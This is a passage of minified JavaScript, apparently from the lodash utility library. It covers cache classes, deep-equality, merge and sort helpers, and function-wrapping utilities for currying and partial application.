return!(n<0||(n==t.length-1?t.pop():Lt.call(t,n,1),--this.size,0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?o:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
return r<0?(++this.size,n.push([e,t])):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.size=0,this.__data__={hash:new Hash,map:new(hn||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){var t=getMapData(this,e).delete(e)
return this.size-=t?1:0,t},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){var n=getMapData(this,e),r=n.size
return n.set(e,t),this.size+=n.size==r?0:1,this},SetCache.prototype.add=SetCache.prototype.push=function setCacheAdd(e){return this.__data__.set(e,u),this},SetCache.prototype.has=function setCacheHas(e){return this.__data__.has(e)},Stack.prototype.clear=function stackClear(){this.__data__=new ListCache,this.size=0},Stack.prototype.delete=function stackDelete(e){var t=this.__data__,n=t.delete(e)
return this.size=t.size,n},Stack.prototype.get=function stackGet(e){return this.__data__.get(e)},Stack.prototype.has=function stackHas(e){return this.__data__.has(e)},Stack.prototype.set=function stackSet(e,t){var n=this.__data__
if(n instanceof ListCache){var r=n.__data__
if(!hn||r.length<i-1)return r.push([e,t]),this.size=++n.size,this
n=this.__data__=new MapCache(r)}return n.set(e,t),this.size=n.size,this}
var Pn=createBaseEach(baseForOwn),An=createBaseEach(baseForOwnRight,!0)
function baseEvery(e,t){var n=!0
return Pn(e,function(e,r,a){return n=!!t(e,r,a)}),n}function baseExtremum(e,t,n){for(var r=-1,a=e.length;++r<a;){var i=e[r],s=t(i)
if(null!=s&&(c===o?s==s&&!isSymbol(s):n(s,c)))var c=s,l=i}return l}function baseFilter(e,t){var n=[]
return Pn(e,function(e,r,a){t(e,r,a)&&n.push(e)}),n}function baseFlatten(e,t,n,r,a){var o=-1,i=e.length
for(n||(n=isFlattenable),a||(a=[]);++o<i;){var s=e[o]
t>0&&n(s)?t>1?baseFlatten(s,t-1,n,r,a):arrayPush(a,s):r||(a[a.length]=s)}return a}var Mn=createBaseFor(),Ln=createBaseFor(!0)
function baseForOwn(e,t){return e&&Mn(e,t,keys)}function baseForOwnRight(e,t){return e&&Ln(e,t,keys)}function baseFunctions(e,t){return arrayFilter(t,function(t){return isFunction(e[t])})}function baseGet(e,t){for(var n=0,r=(t=castPath(t,e)).length;null!=e&&n<r;)e=e[toKey(t[n++])]
return n&&n==r?e:o}function baseGetAllKeys(e,t,n){var r=t(e)
return Mr(e)?r:arrayPush(r,n(e))}function baseGetTag(e){return null==e?e===o?ie:Z:Ft&&Ft in et(e)?function getRawTag(e){var t=lt.call(e,Ft),n=e[Ft]
try{e[Ft]=o
var r=!0}catch(e){}var a=dt.call(e)
return r&&(t?e[Ft]=n:delete e[Ft]),a}(e):function objectToString(e){return dt.call(e)}(e)}function baseGt(e,t){return e>t}function baseHas(e,t){return null!=e&&lt.call(e,t)}function baseHasIn(e,t){return null!=e&&t in et(e)}function baseIntersection(e,t,r){for(var a=r?arrayIncludesWith:arrayIncludes,i=e[0].length,s=e.length,c=s,l=n(s),u=1/0,p=[];c--;){var d=e[c]
c&&t&&(d=arrayMap(d,baseUnary(t))),u=cn(d.length,u),l[c]=!r&&(t||i>=120&&d.length>=120)?new SetCache(c&&d):o}d=e[0]
var f=-1,h=l[0]
e:for(;++f<i&&p.length<u;){var g=d[f],m=t?t(g):g
if(g=r||0!==g?g:0,!(h?cacheHas(h,m):a(p,m,r))){for(c=s;--c;){var v=l[c]
if(!(v?cacheHas(v,m):a(e[c],m,r)))continue e}h&&h.push(m),p.push(g)}}return p}function baseInvoke(e,t,n){var r=null==(e=parent(e,t=castPath(t,e)))?e:e[toKey(last(t))]
return null==r?o:apply(r,e,n)}function baseIsArguments(e){return isObjectLike(e)&&baseGetTag(e)==U}function baseIsEqual(e,t,n,r,a){return e===t||(null==e||null==t||!isObjectLike(e)&&!isObjectLike(t)?e!=e&&t!=t:function baseIsEqualDeep(e,t,n,r,a,i){var s=Mr(e),c=Mr(t),l=s?q:Un(e),u=c?q:Un(t),p=(l=l==U?ee:l)==ee,d=(u=u==U?ee:u)==ee,f=l==u
if(f&&jr(e)){if(!jr(t))return!1
s=!0,p=!1}if(f&&!p)return i||(i=new Stack),s||zr(e)?equalArrays(e,t,n,r,a,i):function equalByTag(e,t,n,r,a,o,i){switch(n){case ue:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1
e=e.buffer,t=t.buffer
case le:return!(e.byteLength!=t.byteLength||!o(new bt(e),new bt(t)))
case G:case H:case Y:return eq(+e,+t)
case K:return e.name==t.name&&e.message==t.message
case ne:case ae:return e==t+""
case X:var s=mapToArray
case re:var c=r&m
if(s||(s=setToArray),e.size!=t.size&&!c)return!1
var l=i.get(e)
if(l)return l==t
r|=v,i.set(e,t)
var u=equalArrays(s(e),s(t),r,a,o,i)
return i.delete(e),u
case oe:if(On)return On.call(e)==On.call(t)}return!1}(e,t,l,n,r,a,i)
if(!(n&m)){var h=p&&lt.call(e,"__wrapped__"),g=d&&lt.call(t,"__wrapped__")
if(h||g){var b=h?e.value():e,y=g?t.value():t
return i||(i=new Stack),a(b,y,n,r,i)}}return!!f&&(i||(i=new Stack),function equalObjects(e,t,n,r,a,i){var s=n&m,c=getAllKeys(e),l=c.length,u=getAllKeys(t).length
if(l!=u&&!s)return!1
for(var p=l;p--;){var d=c[p]
if(!(s?d in t:lt.call(t,d)))return!1}var f=i.get(e),h=i.get(t)
if(f&&h)return f==t&&h==e
var g=!0
i.set(e,t),i.set(t,e)
for(var v=s;++p<l;){d=c[p]
var b=e[d],y=t[d]
if(r)var w=s?r(y,b,d,t,e,i):r(b,y,d,e,t,i)
if(!(w===o?b===y||a(b,y,n,r,i):w)){g=!1
break}v||(v="constructor"==d)}if(g&&!v){var x=e.constructor,_=t.constructor
x!=_&&"constructor"in e&&"constructor"in t&&!("function"==typeof x&&x instanceof x&&"function"==typeof _&&_ instanceof _)&&(g=!1)}return i.delete(e),i.delete(t),g}(e,t,n,r,a,i))}(e,t,n,r,baseIsEqual,a))}function baseIsMatch(e,t,n,r){var a=n.length,i=a,s=!r
if(null==e)return!i
for(e=et(e);a--;){var c=n[a]
if(s&&c[2]?c[1]!==e[c[0]]:!(c[0]in e))return!1}for(;++a<i;){var l=(c=n[a])[0],u=e[l],p=c[1]
if(s&&c[2]){if(u===o&&!(l in e))return!1}else{var d=new Stack
if(r)var f=r(u,p,l,e,t,d)
if(!(f===o?baseIsEqual(p,u,m|v,r,d):f))return!1}}return!0}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!pt&&pt in e}(e))&&(isFunction(e)?gt:$e).test(toSource(e))}function baseIteratee(e){return"function"==typeof e?e:null==e?identity:"object"==typeof e?Mr(e)?baseMatchesProperty(e[0],e[1]):baseMatches(e):property(e)}function baseKeys(e){if(!isPrototype(e))return on(e)
var t=[]
for(var n in et(e))lt.call(e,n)&&"constructor"!=n&&t.push(n)
return t}function baseKeysIn(e){if(!isObject(e))return function nativeKeysIn(e){var t=[]
if(null!=e)for(var n in et(e))t.push(n)
return t}(e)
var t=isPrototype(e),n=[]
for(var r in e)("constructor"!=r||!t&&lt.call(e,r))&&n.push(r)
return n}function baseLt(e,t){return e<t}function baseMap(e,t){var r=-1,a=isArrayLike(e)?n(e.length):[]
return Pn(e,function(e,n,o){a[++r]=t(e,n,o)}),a}function baseMatches(e){var t=getMatchData(e)
return 1==t.length&&t[0][2]?matchesStrictComparable(t[0][0],t[0][1]):function(n){return n===e||baseIsMatch(n,e,t)}}function baseMatchesProperty(e,t){return isKey(e)&&isStrictComparable(t)?matchesStrictComparable(toKey(e),t):function(n){var r=get(n,e)
return r===o&&r===t?hasIn(n,e):baseIsEqual(t,r,m|v)}}function baseMerge(e,t,n,r,a){e!==t&&Mn(t,function(i,s){if(a||(a=new Stack),isObject(i))!function baseMergeDeep(e,t,n,r,a,i,s){var c=safeGet(e,n),l=safeGet(t,n),u=s.get(l)
if(u)assignMergeValue(e,n,u)
else{var p=i?i(c,l,n+"",e,t,s):o,d=p===o
if(d){var f=Mr(l),h=!f&&jr(l),g=!f&&!h&&zr(l)
p=l,f||h||g?Mr(c)?p=c:isArrayLikeObject(c)?p=copyArray(c):h?(d=!1,p=cloneBuffer(l,!0)):g?(d=!1,p=cloneTypedArray(l,!0)):p=[]:isPlainObject(l)||Ar(l)?(p=c,Ar(c)?p=toPlainObject(c):isObject(c)&&!isFunction(c)||(p=initCloneObject(l))):d=!1}d&&(s.set(l,p),a(p,l,r,i,s),s.delete(l)),assignMergeValue(e,n,p)}}(e,t,s,n,baseMerge,r,a)
else{var c=r?r(safeGet(e,s),i,s+"",e,t,a):o
c===o&&(c=i),assignMergeValue(e,s,c)}},keysIn)}function baseNth(e,t){var n=e.length
if(n)return isIndex(t+=t<0?n:0,n)?e[t]:o}function baseOrderBy(e,t,n){t=t.length?arrayMap(t,function(e){return Mr(e)?function(t){return baseGet(t,1===e.length?e[0]:e)}:e}):[identity]
var r=-1
return t=arrayMap(t,baseUnary(getIteratee())),function baseSortBy(e,t){var n=e.length
for(e.sort(t);n--;)e[n]=e[n].value
return e}(baseMap(e,function(e,n,a){return{criteria:arrayMap(t,function(t){return t(e)}),index:++r,value:e}}),function(e,t){return function compareMultiple(e,t,n){for(var r=-1,a=e.criteria,o=t.criteria,i=a.length,s=n.length;++r<i;){var c=compareAscending(a[r],o[r])
if(c){if(r>=s)return c
var l=n[r]
return c*("desc"==l?-1:1)}}return e.index-t.index}(e,t,n)})}function basePickBy(e,t,n){for(var r=-1,a=t.length,o={};++r<a;){var i=t[r],s=baseGet(e,i)
n(s,i)&&baseSet(o,castPath(i,e),s)}return o}function basePullAll(e,t,n,r){var a=r?baseIndexOfWith:baseIndexOf,o=-1,i=t.length,s=e
for(e===t&&(t=copyArray(t)),n&&(s=arrayMap(e,baseUnary(n)));++o<i;)for(var c=0,l=t[o],u=n?n(l):l;(c=a(s,u,c,r))>-1;)s!==e&&Lt.call(s,c,1),Lt.call(e,c,1)
return e}function basePullAt(e,t){for(var n=e?t.length:0,r=n-1;n--;){var a=t[n]
if(n==r||a!==o){var o=a
isIndex(a)?Lt.call(e,a,1):baseUnset(e,a)}}return e}function baseRandom(e,t){return e+en(pn()*(t-e+1))}function baseRepeat(e,t){var n=""
if(!e||t<1||t>N)return n
do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t)
return n}function baseRest(e,t){return Hn(overRest(e,t,identity),e+"")}function baseSample(e){return arraySample(values(e))}function baseSampleSize(e,t){var n=values(e)
return shuffleSelf(n,baseClamp(t,0,n.length))}function baseSet(e,t,n,r){if(!isObject(e))return e
for(var a=-1,i=(t=castPath(t,e)).length,s=i-1,c=e;null!=c&&++a<i;){var l=toKey(t[a]),u=n
if("__proto__"===l||"constructor"===l||"prototype"===l)return e
if(a!=s){var p=c[l];(u=r?r(p,l,c):o)===o&&(u=isObject(p)?p:isIndex(t[a+1])?[]:{})}assignValue(c,l,u),c=c[l]}return e}var jn=yn?function(e,t){return yn.set(e,t),e}:identity,Nn=zt?function(e,t){return zt(e,"toString",{configurable:!0,enumerable:!1,value:constant(t),writable:!0})}:identity
function baseShuffle(e){return shuffleSelf(values(e))}function baseSlice(e,t,r){var a=-1,o=e.length
t<0&&(t=-t>o?0:o+t),(r=r>o?o:r)<0&&(r+=o),o=t>r?0:r-t>>>0,t>>>=0
for(var i=n(o);++a<o;)i[a]=e[a+t]
return i}function baseSome(e,t){var n
return Pn(e,function(e,r,a){return!(n=t(e,r,a))}),!!n}function baseSortedIndex(e,t,n){var r=0,a=null==e?r:e.length
if("number"==typeof t&&t==t&&a<=B){for(;r<a;){var o=r+a>>>1,i=e[o]
null!==i&&!isSymbol(i)&&(n?i<=t:i<t)?r=o+1:a=o}return a}return baseSortedIndexBy(e,t,identity,n)}function baseSortedIndexBy(e,t,n,r){var a=0,i=null==e?0:e.length
if(0===i)return 0
for(var s=(t=n(t))!=t,c=null===t,l=isSymbol(t),u=t===o;a<i;){var p=en((a+i)/2),d=n(e[p]),f=d!==o,h=null===d,g=d==d,m=isSymbol(d)
if(s)var v=r||g
else v=u?g&&(r||f):c?g&&f&&(r||!h):l?g&&f&&!h&&(r||!m):!h&&!m&&(r?d<=t:d<t)
v?a=p+1:i=p}return cn(i,z)}function baseSortedUniq(e,t){for(var n=-1,r=e.length,a=0,o=[];++n<r;){var i=e[n],s=t?t(i):i
if(!n||!eq(s,c)){var c=s
o[a++]=0===i?0:i}}return o}function baseToNumber(e){return"number"==typeof e?e:isSymbol(e)?D:+e}function baseToString(e){if("string"==typeof e)return e
if(Mr(e))return arrayMap(e,baseToString)+""
if(isSymbol(e))return In?In.call(e):""
var t=e+""
return"0"==t&&1/e==-j?"-0":t}function baseUniq(e,t,n){var r=-1,a=arrayIncludes,o=e.length,s=!0,c=[],l=c
if(n)s=!1,a=arrayIncludesWith
else if(o>=i){var u=t?null:Fn(e)
if(u)return setToArray(u)
s=!1,a=cacheHas,l=new SetCache}else l=t?[]:c
e:for(;++r<o;){var p=e[r],d=t?t(p):p
if(p=n||0!==p?p:0,s&&d==d){for(var f=l.length;f--;)if(l[f]===d)continue e
t&&l.push(d),c.push(p)}else a(l,d,n)||(l!==c&&l.push(d),c.push(p))}return c}function baseUnset(e,t){return null==(e=parent(e,t=castPath(t,e)))||delete e[toKey(last(t))]}function baseUpdate(e,t,n,r){return baseSet(e,t,n(baseGet(e,t)),r)}function baseWhile(e,t,n,r){for(var a=e.length,o=r?a:-1;(r?o--:++o<a)&&t(e[o],o,e););return n?baseSlice(e,r?0:o,r?o+1:a):baseSlice(e,r?o+1:0,r?a:o)}function baseWrapperValue(e,t){var n=e
return n instanceof LazyWrapper&&(n=n.value()),arrayReduce(t,function(e,t){return t.func.apply(t.thisArg,arrayPush([e],t.args))},n)}function baseXor(e,t,r){var a=e.length
if(a<2)return a?baseUniq(e[0]):[]
for(var o=-1,i=n(a);++o<a;)for(var s=e[o],c=-1;++c<a;)c!=o&&(i[o]=baseDifference(i[o]||s,e[c],t,r))
return baseUniq(baseFlatten(i,1),t,r)}function baseZipObject(e,t,n){for(var r=-1,a=e.length,i=t.length,s={};++r<a;){var c=r<i?t[r]:o
n(s,e[r],c)}return s}function castArrayLikeObject(e){return isArrayLikeObject(e)?e:[]}function castFunction(e){return"function"==typeof e?e:identity}function castPath(e,t){return Mr(e)?e:isKey(e,t)?[e]:$n(toString(e))}var Rn=baseRest
function castSlice(e,t,n){var r=e.length
return n=n===o?r:n,!t&&n>=r?e:baseSlice(e,t,n)}var Dn=Ht||function(e){return jt.clearTimeout(e)}
function cloneBuffer(e,t){if(t)return e.slice()
var n=e.length,r=xt?xt(n):new e.constructor(n)
return e.copy(r),r}function cloneArrayBuffer(e){var t=new e.constructor(e.byteLength)
return new bt(t).set(new bt(e)),t}function cloneTypedArray(e,t){var n=t?cloneArrayBuffer(e.buffer):e.buffer
return new e.constructor(n,e.byteOffset,e.length)}function compareAscending(e,t){if(e!==t){var n=e!==o,r=null===e,a=e==e,i=isSymbol(e),s=t!==o,c=null===t,l=t==t,u=isSymbol(t)
if(!c&&!u&&!i&&e>t||i&&s&&l&&!c&&!u||r&&s&&l||!n&&l||!a)return 1
if(!r&&!i&&!u&&e<t||u&&n&&a&&!r&&!i||c&&n&&a||!s&&a||!l)return-1}return 0}function composeArgs(e,t,r,a){for(var o=-1,i=e.length,s=r.length,c=-1,l=t.length,u=sn(i-s,0),p=n(l+u),d=!a;++c<l;)p[c]=t[c]
for(;++o<s;)(d||o<i)&&(p[r[o]]=e[o])
for(;u--;)p[c++]=e[o++]
return p}function composeArgsRight(e,t,r,a){for(var o=-1,i=e.length,s=-1,c=r.length,l=-1,u=t.length,p=sn(i-c,0),d=n(p+u),f=!a;++o<p;)d[o]=e[o]
for(var h=o;++l<u;)d[h+l]=t[l]
for(;++s<c;)(f||o<i)&&(d[h+r[s]]=e[o++])
return d}function copyArray(e,t){var r=-1,a=e.length
for(t||(t=n(a));++r<a;)t[r]=e[r]
return t}function copyObject(e,t,n,r){var a=!n
n||(n={})
for(var i=-1,s=t.length;++i<s;){var c=t[i],l=r?r(n[c],e[c],c,n,e):o
l===o&&(l=e[c]),a?baseAssignValue(n,c,l):assignValue(n,c,l)}return n}function createAggregator(e,t){return function(n,r){var a=Mr(n)?arrayAggregator:baseAggregator,o=t?t():{}
return a(n,e,getIteratee(r,2),o)}}function createAssigner(e){return baseRest(function(t,n){var r=-1,a=n.length,i=a>1?n[a-1]:o,s=a>2?n[2]:o
for(i=e.length>3&&"function"==typeof i?(a--,i):o,s&&isIterateeCall(n[0],n[1],s)&&(i=a<3?o:i,a=1),t=et(t);++r<a;){var c=n[r]
c&&e(t,c,r,i)}return t})}function createBaseEach(e,t){return function(n,r){if(null==n)return n
if(!isArrayLike(n))return e(n,r)
for(var a=n.length,o=t?a:-1,i=et(n);(t?o--:++o<a)&&!1!==r(i[o],o,i););return n}}function createBaseFor(e){return function(t,n,r){for(var a=-1,o=et(t),i=r(t),s=i.length;s--;){var c=i[e?s:++a]
if(!1===n(o[c],c,o))break}return t}}function createCaseFirst(e){return function(t){var n=hasUnicode(t=toString(t))?stringToArray(t):o,r=n?n[0]:t.charAt(0),a=n?castSlice(n,1).join(""):t.slice(1)
return r[e]()+a}}function createCompounder(e){return function(t){return arrayReduce(words(deburr(t).replace(yt,"")),e,"")}}function createCtor(e){return function(){var t=arguments
switch(t.length){case 0:return new e
case 1:return new e(t[0])
case 2:return new e(t[0],t[1])
case 3:return new e(t[0],t[1],t[2])
case 4:return new e(t[0],t[1],t[2],t[3])
case 5:return new e(t[0],t[1],t[2],t[3],t[4])
case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5])
case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=Cn(e.prototype),r=e.apply(n,t)
return isObject(r)?r:n}}function createFind(e){return function(t,n,r){var a=et(t)
if(!isArrayLike(t)){var i=getIteratee(n,3)
t=keys(t),n=function(e){return i(a[e],e,a)}}var s=e(t,n,r)
return s>-1?a[i?t[s]:s]:o}}function createFlow(e){return flatRest(function(t){var n=t.length,r=n,a=LodashWrapper.prototype.thru
for(e&&t.reverse();r--;){var i=t[r]
if("function"!=typeof i)throw new rt(c)
if(a&&!s&&"wrapper"==getFuncName(i))var s=new LodashWrapper([],!0)}for(r=s?r:n;++r<n;){var l=getFuncName(i=t[r]),u="wrapper"==l?zn(i):o
s=u&&isLaziable(u[0])&&u[1]==(S|x|E|k)&&!u[4].length&&1==u[9]?s[getFuncName(u[0])].apply(s,u[3]):1==i.length&&isLaziable(i)?s[l]():s.thru(i)}return function(){var e=arguments,r=e[0]
if(s&&1==e.length&&Mr(r))return s.plant(r).value()
for(var a=0,o=n?t[a].apply(this,e):r;++a<n;)o=t[a].call(this,o)
return o}})}function createHybrid(e,t,r,a,i,s,c,l,u,p){var d=t&S,f=t&b,h=t&y,g=t&(x|_),m=t&O,v=h?o:createCtor(e)
return function wrapper(){for(var b=arguments.length,y=n(b),w=b;w--;)y[w]=arguments[w]
if(g)var x=getHolder(wrapper),_=function countHolders(e,t){for(var n=e.length,r=0;n--;)e[n]===t&&++r
return r}(y,x)
if(a&&(y=composeArgs(y,a,i,g)),s&&(y=composeArgsRight(y,s,c,g)),b-=_,g&&b<p){var E=replaceHolders(y,x)
return createRecurry(e,t,createHybrid,wrapper.placeholder,r,y,E,l,u,p-b)}var T=f?r:this,S=h?T[e]:e
return b=y.length,l?y=function reorder(e,t){for(var n=e.length,r=cn(t.length,n),a=copyArray(e);r--;){var i=t[r]
e[r]=isIndex(i,n)?a[i]:o}return e}(y,l):m&&b>1&&y.reverse(),d&&u<b&&(y.length=u),this&&this!==jt&&this instanceof wrapper&&(S=v||createCtor(S)),S.apply(T,y)}}function createInverter(e,t){return function(n,r){return function baseInverter(e,t,n,r){return baseForOwn(e,function(e,a,o){t(r,n(e),a,o)}),r}(n,e,t(r),{})}}function createMathOperation(e,t){return function(n,r){var a
if(n===o&&r===o)return t
if(n!==o&&(a=n),r!==o){if(a===o)return r
"string"==typeof n||"string"==typeof r?(n=baseToString(n),r=baseToString(r)):(n=baseToNumber(n),r=baseToNumber(r)),a=e(n,r)}return a}}function createOver(e){return flatRest(function(t){return t=arrayMap(t,baseUnary(getIteratee())),baseRest(function(n){var r=this
return e(t,function(e){return apply(e,r,n)})})})}function createPadding(e,t){var n=(t=t===o?" ":baseToString(t)).length
if(n<2)return n?baseRepeat(t,e):t
var r=baseRepeat(t,Zt(e/stringSize(t)))
return hasUnicode(t)?castSlice(stringToArray(r),0,e).join(""):r.slice(0,e)}function createRange(e){return function(t,r,a){return a&&"number"!=typeof a&&isIterateeCall(t,r,a)&&(r=a=o),t=toFinite(t),r===o?(r=t,t=0):r=toFinite(r),function baseRange(e,t,r,a){for(var o=-1,i=sn(Zt((t-e)/(r||1)),0),s=n(i);i--;)s[a?i:++o]=e,e+=r
return s}(t,r,a=a===o?t<r?1:-1:toFinite(a),e)}}function createRelationalOperation(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=toNumber(t),n=toNumber(n)),e(t,n)}}function createRecurry(e,t,n,r,a,i,s,c,l,u){var p=t&x
t|=p?E:T,(t&=~(p?T:E))&w||(t&=~(b|y))
var d=[e,t,a,p?i:o,p?s:o,p?o:i,p?o:s,c,l,u],f=n.apply(o,d)
return isLaziable(e)&&Vn(f,d),f.placeholder=r,setWrapToString(f,e,t)}function createRound(e){var t=Ze[e]
return function(e,n){if(e=toNumber(e),(n=null==n?0:cn(toInteger(n),292))&&rn(e)){var r=(toString(e)+"e").split("e")
return+((r=(toString(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var Fn=mn&&1/setToArray(new mn([,-0]))[1]==j?function(e){return new mn(e)}:noop
function createToPairs(e){return function(t){var n=Un(t)
return n==X?mapToArray(t):n==re?setToPairs(t):function baseToPairs(e,t){return arrayMap(t,function(t){return[t,e[t]]})}(t,e(t))}}function createWrap(e,t,r,a,i,s,l,u){var p=t&y
if(!p&&"function"!=typeof e)throw new rt(c)
var f=a?a.length:0
if(f||(t&=~(E|T),a=i=o),l=l===o?l:sn(toInteger(l),0),u=u===o?u:toInteger(u),f-=i?i.length:0,t&T){var h=a,g=i
a=i=o}var m=p?o:zn(e),v=[e,t,r,a,i,h,g,s,l,u]
if(m&&function mergeData(e,t){var n=e[1],r=t[1],a=n|r,o=a<(b|y|S),i=r==S&&n==x||r==S&&n==k&&e[7].length<=t[8]||r==(S|k)&&t[7].length<=t[8]&&n==x
if(!o&&!i)return e
r&b&&(e[2]=t[2],a|=n&b?0:w)
var s=t[3]
if(s){var c=e[3]
e[3]=c?composeArgs(c,s,t[4]):s,e[4]=c?replaceHolders(e[3],d):t[4]}return(s=t[5])&&(c=e[5],e[5]=c?composeArgsRight(c,s,t[6]):s,e[6]=c?replaceHolders(e[5],d):t[6]),(s=t[7])&&(e[7]=s),r&S&&(e[8]=null==e[8]?t[8]:cn(e[8],t[8])),null==e[9]&&(e[9]=t[9]),e[0]=t[0],e[1]=a,e}(v,m),e=v[0],t=v[1],r=v[2],a=v[3],i=v[4],!(u=v[9]=v[9]===o?p?0:e.length:sn(v[9]-f,0))&&t&(x|_)&&(t&=~(x|_)),t&&t!=b)O=t==x||t==_?function createCurry(e,t,r){var a=createCtor(e)
return function wrapper(){for(var i=arguments.length,s=n(i),c=i,l=getHolder(wrapper);c--;)s[c]=arguments[c]
var u=i<3&&s[0]!==l&&s[i-1]!==l?[]:replaceHolders(s,l)
return(i-=u.length)<r?createRecurry(e,t,createHybrid,wrapper.placeholder,o,s,u,o,o,r-i):apply(this&&this!==jt&&this instanceof wrapper?a:e,this,s)}}(e,t,u):t!=E&&t!=(b|E)||i.length?createHybrid.apply(o,v):function createPartial(e,t,r,a){var o=t&b,i=createCtor(e)
return function wrapper(){for(var t=-1,s=arguments.length,c=-1,l=a.length,u=n(l+s),p=this&&this!==jt&&this instanceof wrapper?i:e;++c<l;)u[c]=a[c]
for(;s--;)u[c++]=arguments[++t]
return apply(p,o?r:this,u)}}(e,t,r,a)
else var O=function createBind(e,t,n){var r=t&b,a=createCtor(e)
return function wrapper(){return(this&&this!==jt&&this instanceof wrapper?a:e).apply(r?n:this,arguments)}}(e,t,r)
return setWrapToString((m?jn:Vn)(O,v),e,t)}function customDefaultsAssignIn(e,t,n,r){return e===o||eq(e,it[n])&&!lt.call(r,n)?t:e}function customDefaultsMerge(e,t,n,r,a,i){return isObject(e)&&isObject(t)&&(i.set(t,e),baseMerge(e,t,o,customDefaultsMerge,i),i.delete(t)),e}function customOmitClone(e){return isPlainObject(e)?o:e}function equalArrays(e,t,n,r,a,i){var s=n&m,c=e.length,l=t.length
if(c!=l&&!(s&&l>c))return!1
var u=i.get(e),p=i.get(t)
if(u&&p)return u==t&&p==e
var d=-1,f=!0,h=n&v?new SetCache:o
for(i.set(e,t),i.set(t,e);++d<c;){var g=e[d],b=t[d]
if(r)var y=s?r(b,g,d,t,e,i):r(g,b,d,e,t,i)
if(y!==o){if(y)continue
f=!1
break}if(h){if(!arraySome(t,function(e,t){if(!cacheHas(h,t)&&(g===e||a(g,e,n,r,i)))return h.push(t)})){f=!1
break}}else if(g!==b&&!a(g,b,n,r,i)){f=!1
break}}return i.delete(e),i.delete(t),f}function flatRest(e){return Hn(overRest(e,o,flatten),e+"")}function getAllKeys(e){return baseGetAllKeys(e,keys,Bn)}function getAllKeysIn(e){return baseGetAllKeys(e,keysIn,Wn)}var zn=yn?function(e){return yn.get(e)}:noop
function getFuncName(e){for(var t=e.name+"",n=wn[t],r=lt.call(wn,t)?n.length:0;r--;){var a=n[r],o=a.func
if(null==o||o==e)return a.name}return t}function getHolder(e){return(lt.call(lodash,"placeholder")?lodash:e).placeholder}function getIteratee(){var e=lodash.iteratee||iteratee
return e=e===iteratee?baseIteratee:e,arguments.length?e(arguments[0],arguments[1]):e}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getMatchData(e){for(var t=keys(e),n=t.length;n--;){var r=t[n],a=e[r]
t[n]=[r,a,isStrictComparable(a)]}return t}function getNative(e,t){var n=function getValue(e,t){return null==e?o:e[t]}(e,t)
return baseIsNative(n)?n:o}var Bn=tn?function(e){return null==e?[]:(e=et(e),arrayFilter(tn(e),function(t){return Mt.call(e,t)}))}:stubArray,Wn=tn?function(e){for(var t=[];e;)arrayPush(t,Bn(e)),e=Et(e)
return t}:stubArray,Un=baseGetTag
function hasPath(e,t,n){for(var r=-1,a=(t=castPath(t,e)).length,o=!1;++r<a;){var i=toKey(t[r])
if(!(o=null!=e&&n(e,i)))break
e=e[i]}return o||++r!=a?o:!!(a=null==e?0:e.length)&&isLength(a)&&isIndex(i,a)&&(Mr(e)||Ar(e))}function initCloneObject(e){return"function"!=typeof e.constructor||isPrototype(e)?{}:Cn(Et(e))}function isFlattenable(e){return Mr(e)||Ar(e)||!!(Nt&&e&&e[Nt])}function isIndex(e,t){var n=typeof e
return!!(t=null==t?N:t)&&("number"==n||"symbol"!=n&&Qe.test(e))&&e>-1&&e%1==0&&e<t}function isIterateeCall(e,t,n){if(!isObject(n))return!1
var r=typeof t
return!!("number"==r?isArrayLike(n)&&isIndex(t,n.length):"string"==r&&t in n)&&eq(n[t],e)}function isKey(e,t){if(Mr(e))return!1
var n=typeof e
return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!isSymbol(e))||Ae.test(e)||!Pe.test(e)||null!=t&&e in et(t)}function isLaziable(e){var t=getFuncName(e),n=lodash[t]
if("function"!=typeof n||!(t in LazyWrapper.prototype))return!1
if(e===n)return!0
var r=zn(n)
return!!r&&e===r[0]}(fn&&Un(new fn(new ArrayBuffer(1)))!=ue||hn&&Un(new hn)!=X||gn&&"[object Promise]"!=Un(gn.resolve())||mn&&Un(new mn)!=re||vn&&Un(new vn)!=se)&&(Un=function(e){var t=baseGetTag(e),n=t==ee?e.constructor:o,r=n?toSource(n):""
if(r)switch(r){case xn:return ue
case _n:return X
case En:return"[object Promise]"
case Tn:return re
case Sn:return se}return t})
var qn=st?isFunction:stubFalse
function isPrototype(e){var t=e&&e.constructor
return e===("function"==typeof t&&t.prototype||it)}function isStrictComparable(e){return e==e&&!isObject(e)}function matchesStrictComparable(e,t){return function(n){return null!=n&&n[e]===t&&(t!==o||e in et(n))}}function overRest(e,t,r){return t=sn(t===o?e.length-1:t,0),function(){for(var a=arguments,o=-1,i=sn(a.length-t,0),s=n(i);++o<i;)s[o]=a[t+o]
o=-1
for(var c=n(t+1);++o<t;)c[o]=a[o]
return c[t]=r(s),apply(e,this,c)}}function parent(e,t){return t.length<2?e:baseGet(e,baseSlice(t,0,-1))}function safeGet(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var Vn=shortOut(jn),Gn=Yt||function(e,t){return jt.setTimeout(e,t)},Hn=shortOut(Nn)
function setWrapToString(e,t,n){var r=t+""
return Hn(e,function insertWrapDetails(e,t){var n=t.length
if(!n)return e
var r=n-1
